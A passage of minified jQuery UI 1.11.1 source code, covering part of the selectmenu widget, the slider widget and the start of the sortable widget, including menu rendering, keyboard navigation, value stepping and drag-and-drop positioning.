e,t=this.element.find("option");t.length&&(this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e))},_position:function(){this.menuWrap.position(e.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(t,i){var s=this,n="";e.each(i,function(i,a){a.optgroup!==n&&(e("<li>",{"class":"ui-selectmenu-optgroup ui-menu-divider"+(a.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:a.optgroup}).appendTo(t),n=a.optgroup),s._renderItemData(t,a)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var s=e("<li>");return i.disabled&&s.addClass("ui-state-disabled"),this._setText(s,i.label),s.appendTo(t)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex):(i=this.menuItems.eq(this.element[0].selectedIndex),n+=":not(.ui-state-disabled)"),s="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0),s.length&&this.menuInstance.focus(t,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_documentClick:{mousedown:function(t){this.isOpen&&(e(t.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(t))}},_buttonEvents:{mousedown:function(e){e.preventDefault()},click:"_toggle",keydown:function(t){var i=!0;switch(t.keyCode){case e.ui.keyCode.TAB:case e.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case e.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case e.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case e.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case e.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case e.ui.keyCode.LEFT:this._move("prev",t);break;case e.ui.keyCode.RIGHT:this._move("next",t);break;case e.ui.keyCode.HOME:case e.ui.keyCode.PAGE_UP:this._move("first",t);break;case e.ui.keyCode.END:case e.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex);t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this._setText(this.buttonText,e.label),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){var t=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(e,t){"icons"===e&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(t.button),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"disabled"===e&&(this.menuInstance.option("disabled",t),this.button.toggleClass("ui-state-disabled",t).attr("aria-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===e&&this._resizeButton()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;e||(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(t){var i=[];t.each(function(t,s){var n=e(s),a=n.parent("optgroup");i.push({element:n,index:t,value:n.attr("value"),label:n.text(),optgroup:a.attr("label")||"",disabled:a.prop("disabled")||n.prop("disabled")})}),this.items=i},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),e.widget("ui.slider",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget"+" ui-widget-content"+" ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var t,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>",o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),t=n.length;i>t;t++)o.push(a);this.handles=n.add(e(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(t){e(this).data("ui-slider-handle-index",t)})},_createRange:function(){var t=this.options,i="";t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:e.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=e("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,a,o,r,h,l,u=this,d=this.options;return d.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var i=Math.abs(s-u.values(t));(n>i||n===i&&(t===u._lastChangedValue||u.values(t)===d.min))&&(n=i,a=e(this),o=t)}),r=this._start(t,o),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),h=a.offset(),l=!e(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-h.left-a.width()/2,top:t.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,s,n,a;return"horizontal"===this.orientation?(t=this.elementSize.width,i=e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,i=e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/t,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),a=this._valueMin()+s*n,this._trimAlignValue(a)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var s,n,a;this.options.values&&this.options.values.length?(s=this.values(t?0:1),2===this.options.values.length&&this.options.range===!0&&(0===t&&i>s||1===t&&s>i)&&(i=s),i!==this.values(t)&&(n=this.values(),n[t]=i,a=this._trigger("slide",e,{handle:this.handles[t],value:i,values:n}),s=this.values(t?0:1),a!==!1&&this.values(t,i))):i!==this.value()&&(a=this._trigger("slide",e,{handle:this.handles[t],value:i}),a!==!1&&this.value(i))},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i)}},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var s,n,a;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!e.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(t):this.value();for(s=this.options.values,n=arguments[0],a=0;s.length>a;a+=1)s[a]=this._trimAlignValue(n[a]),this._change(null,a);this._refreshValue()},_setOption:function(t,i){var s,n=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),e.isArray(this.options.values)&&(n=this.options.values.length),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!i),this._super(t,i),t){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,s;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(e){if(this._valueMin()>=e)return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(e-this._valueMin())%t,s=e-i;return 2*Math.abs(i)>=t&&(s+=i>0?t:-t),parseFloat(s.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t,i,s,n,a,o=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),u["horizontal"===h.orientation?"left":"bottom"]=i+"%",e(this).stop(1,1)[l?"animate":"css"](u,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:r.animate}))),t=i}):(s=this.value(),n=this._valueMin(),a=this._valueMax(),i=a!==n?100*((s-n)/(a-n)):0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(t){var i,s,n,a,o=e(t.target).data("ui-slider-handle-index");switch(t.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,e(t.target).addClass("ui-state-active"),i=this._start(t,o),i===!1))return}switch(a=this.options.step,s=n=this.options.values&&this.options.values.length?this.values(o):this.value(),t.keyCode){case e.ui.keyCode.HOME:n=this._valueMin();break;case e.ui.keyCode.END:n=this._valueMax();break;case e.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+a);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-a)}this._slide(t,o,n)},keyup:function(t){var i=e(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),e(t.target).removeClass("ui-state-active"))}}}),e.widget("ui.sortable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return e>=t&&t+i>e},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){var e=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===e.axis||this._isFloating(this.items[0].item):!1,this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),e.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var e=this.items.length-1;e>=0;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var s=null,n=!1,a=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),e(t.target).parents().each(function(){return e.data(this,a.widgetName+"-item")===a?(s=e(this),!1):void 0}),e.data(t.target,a.widgetName+"-item")===a&&(s=e(t.target)),s?!this.options.handle||i||(e(this.options.handle,s).find("*").addBack().each(function(){this===t.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,s){var n,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=e("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",t,this._uiHash(this));
return e.ui.ddmanager&&(e.ui.ddmanager.current=this),e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var i,s,n,a,o=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(t.pageY-e(document).scrollTop()<o.scrollSensitivity?r=e(document).scrollTop(e(document).scrollTop()-o.scrollSpeed):e(window).height()-(t.pageY-e(document).scrollTop())<o.scrollSensitivity&&(r=e(document).scrollTop(e(document).scrollTop()+o.scrollSpeed)),t.pageX-e(document).scrollLeft()<o.scrollSensitivity?r=e(document).scrollLeft(e(document).scrollLeft()-o.scrollSpeed):e(window).width()-(t.pageX-e(document).scrollLeft())<o.scrollSensitivity&&(r=e(document).scrollLeft(e(document).scrollLeft()+o.scrollSpeed))),r!==!1&&e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],a=this._intersectsWithPointer(s),a&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==n&&!e.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!e.contains(this.element[0],n):!0)){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(e.ui.ddmanager&&!this.options.dropBehaviour&&e.ui.ddmanager.drop(this,t),this.options.revert){var s=this,n=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,e(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){s._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),e.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?e(this.domPosition.prev).after(this.currentItem):e(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var i=this._getItemsAsjQuery(t&&t.connected),s=[];return t=t||{},e(i).each(function(){var i=(e(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);i&&s.push((t.key||i[1]+"[]")+"="+(t.key&&t.expression?i[1]:i[2]))}),!s.length&&t.key&&s.push(t.key+"="),s.join("&")},toArray:function(t){var i=this._getItemsAsjQuery(t&&t.connected),s=[];return t=t||{},i.each(function(){s.push(e(t.item||this).attr(t.attribute||"id")||"")}),s},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,a=e.left,o=a+e.width,r=e.top,h=r+e.height,l=this.offset.click.top,u=this.offset.click.left,d="x"===this.options.axis||s+l>r&&h>s+l,c="y"===this.options.axis||t+u>a&&o>t+u,p=d&&c;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?p:t+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width),s=t&&i,n=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return s?this.floating?a&&"right"===a||"down"===n?2:1:n&&("down"===n?2:1):!1},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&t||"up"===s&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!==e&&(e>0?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!==e&&(e>0?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(t){function i(){r.push(this)}var s,n,a,o,r=[],h=[],l=this._connectWith();if(l&&t)for(s=l.length-1;s>=0;s--)for(a=e(l[s]),n=a.length-1;n>=0;n--)o=e.data(a[n],this.widgetFullName),o&&o!==this&&!o.options.disabled&&h.push([e.isFunction(o.options.items)?o.options.items.call(o.element):e(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);for(h.push([e.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):e(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return e(r)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=e.grep(this.items,function(e){for(var i=0;t.length>i;i++)if(t[i]===e.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var i,s,n,a,o,r,h,l,u=this.items,d=[[e.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):e(this.options.items,this.element),this]],c=this._connectWith();if(c&&this.ready)for(i=c.length-1;i>=0;i--)for(n=e(c[i]),s=n.length-1;s>=0;s--)a=e.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&(d.push([e.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):e(a.options.items,a.element),a]),this.containers.push(a));for(i=d.length-1;i>=0;i--)for(o=d[i][1],r=d[i][0],s=0,l=r.length;l>s;s++)h=e(r[s]),h.data(this.widgetName+"-item",o),u.push({item:h,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,a;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?e(this.options.toleranceElement,s.item):s.item,t||(s.width=n.outerWidth(),s.height=n.outerHeight()),a=n.offset(),s.left=a.left,s.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var i,s=t.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=t.currentItem[0].nodeName.toLowerCase(),n=e("<"+s+">",t.document[0]).addClass(i||t.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?t.currentItem.children().each(function(){e("<td>&#160;</td>",t.document[0]).attr("colspan",e(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",t.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(e,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=e(s.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),s.placeholder.update(t,t.placeholder)},_contactContainers:function(t){var i,s,n,a,o,r,h,l,u,d,c=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!e.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(c&&e.contains(this.containers[i].element[0],c.element[0]))continue;c=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",t,this._uiHash(this)),this.containers[i].containerCache.over=0);if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,a=null,u=c.floating||this._isFloating(this.currentItem),o=u?"left":"top",r=u?"width":"height",d=u?"clientX":"clientY",s=this.items.length-1;s>=0;s--)e.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[o],l=!1,t[d]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(t[d]-h)&&(n=Math.abs(t[d]-h),a=this.items[s],this.direction=l?"up":"down"));if(!a&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return;a?this._rearrange(t,a,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(t){var 